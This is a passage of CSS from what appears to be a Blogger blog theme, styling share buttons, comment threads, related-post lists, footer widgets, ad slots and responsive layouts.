letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Roboto;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
font-family: Roboto;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
font-family: inherit;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: inherit;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0;
width: 100%;
background:#364956;
border-bottom: 2px dotted #49545a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
color: #fff;
border-bottom: 1px solid #49545a;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom: 20px;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a, .lowerbar .list-label-widget-content li a, .lowerbar .list-label-widget-content li a:before, .lowerbar .list-label-widget-content li span:last-child {
text-decoration:none; color: #fff;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid #49545a;
}
.lowerbar .tyard-komet .ty-komet {
border-top: 1px solid #49545a;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .tyard-komet .ty-komet span, .lowerbar .FollowByEmail .widget-content {
background: #495e6d;
}
.lowerbar .widget-content {
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #fff;
font-family: Roboto;
font-weight: 400;
padding: 20px 0px;
background:#364956;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Roboto;}
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
a:link {color:#802fc2; text-decoration:none; }
a:visited {color:#802fc2; text-decoration:none;}
a:hover {color:#af81d6; text-decoration:none;}
a:active {color:#0c55be; text-decoration:none;}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
